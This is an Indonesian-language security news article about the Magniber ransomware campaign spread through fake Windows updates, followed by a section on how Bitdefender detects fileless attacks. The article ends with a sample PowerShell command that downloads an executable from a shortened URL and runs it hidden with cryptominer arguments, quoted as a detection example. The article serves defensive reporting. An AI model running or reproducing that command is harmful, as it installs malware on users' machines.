Baru-baru ini kampanye berbahaya yang mengirimkan ransomware Magniber telah menargetkan pengguna rumahan Windows dengan pembaruan keamanan palsu.

Pelaku ancaman membuat di situs web September yang mempromosikan antivirus palsu dan pembaruan keamanan untuk Windows 10.

File berbahaya yang diunduh (arsip ZIP) berisi JavaScript yang memicu infeksi rumit dengan malware enkripsi file.

Sebuah laporan dari tim intelijen ancaman HP mencatat bahwa operator ransomware Magniber menuntut pembayaran hingga $2.500 bagi pengguna rumahan untuk menerima alat dekripsi dan memulihkan file mereka.



Windows build yang ditargetkan oleh Magniber (HP)



Rantai Infeksi Magniber Ransomware Baru

Dalam kampanye sebelumnya, pelaku ancaman menggunakan file MSI dan EXE.

Untuk yang baru-baru ini aktif, beralih ke file JavaScript yang memiliki nama – nama berikut:

- SYSTEM.Critical.Upgrade.Win10.0.ba45bd8ee89b1.js

- SYSTEM.Security.Database.Upgrade.Win10.0.jse

- Antivirus_Upgrade_Cloud.29229c7696d2d84.jse

- ALERT.System.Software.Upgrade.392fdad9ebab262cc97f832c40e6ad2c.js

File-file ini dikaburkan dan menggunakan variasi teknik “DotNetToJScript” untuk mengeksekusi file .NET di memori sistem, menurunkan risiko deteksi oleh produk antivirus yang tersedia di host.

File .NET menerjemahkan kode shell yang menggunakan pembungkusnya sendiri untuk membuat panggilan sistem tersembunyi dan memasukkannya ke dalam proses baru sebelum mengakhiri prosesnya sendiri.

Shellcode menghapus file salinan bayangan melalui WMI dan menonaktifkan fitur pencadangan dan pemulihan melalui “bcdedit” dan “wbadmin.”

Ini meningkatkan kemungkinan untuk mendapatkan bayaran karena korban memiliki satu pilihan lebih sedikit untuk memulihkan file mereka.

Dalam melakukan tindakan ini, Magniber menggunakan bypass untuk fitur User Account Control (UAC) di Windows.

Itu bergantung pada mekanisme yang melibatkan pembuatan kunci registri baru yang memungkinkan bisa menentukan shell command.

Akhirnya, Magniber mengenkripsi file di host dan menjatuhkan catatan tebusan yang berisi instruksi bagi korban untuk memulihkan file mereka.

Analis HP memperhatikan bahwa sementara Magniber mencoba membatasi enkripsi hanya untuk jenis file tertentu, pseudohash yang dihasilkannya selama pencacahan tidak sempurna, menghasilkan tabrakan hash dan “kerusakan kolateral”, yaitu, mengenkripsi jenis file yang tidak ditargetkan juga.

Pengguna rumahan dapat mempertahankan diri dari serangan ransomware dengan membuat cadangan reguler untuk file mereka dan menyimpannya di perangkat penyimpanan offline.

Hal ini memungkinkan pemulihan data ke sistem operasi yang baru dpasang.

Sebelum memulihkan data, pengguna harus memastikan bahwa cadangan mereka tidak terinfeksi.

Bagaimana Bitdefender Melindungi Kita dari Serangan tanpa File?

Bitdefender menggunakan teknologi berikut untuk mendeteksi fileless attacks:

Command line

Bitdefender akan memantau daftar proses yang diketahui dan digunakan dalam melakukan fileless attacks.

Daftar ini mencakup proses seperti autoit.exe, bitsadmin.exe, cscript.exe, java.exe, javaw.exe, miprvse.exe, net.exe, netsh.exe, powershell.exe, powershell_ise.exe, py.exe, python.exe, regedit.exe, regsvr32.exe, rundll32.exe, schtasks.exe, dan wscript.exe.

Ketika proses baru dimulai pada mesin yang dilindungi oleh teknologi Bitdefender, command line diekstraksi dan dikirim sebagai buffer ke mesin pemindai.

Kemudian menambah konteks pemindaian dengan informasi mengenai jalur proses asli dan proses induk.

Buffer yang diidentifikasi sebagai command (cmd), juga ditemukan di jenis file lain, seperti LNK, JOB, BAT dan PS1 juga dipindai.

Contoh buffer:

\Device\HarddiskVolume1\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe” -command “NewItem -ItemType Directory -Force ($env:APPDATA+\’\\FastCh\\\’); &{(new-object System.Net.WebClient).

DownloadFile(\’http://bit.ly/2nzJcoP\’,($env:APPDATA+\’\\FastCh\\CleanWork.exe\’))};&{StartProcessWindowStylehidden$env:APPDATA\’\\FastCh\\CleanWork.exe\’\’of.pooling.cf:80 –nicehash –max-cpuusage=20 –keepalive -B\’

Recent Comments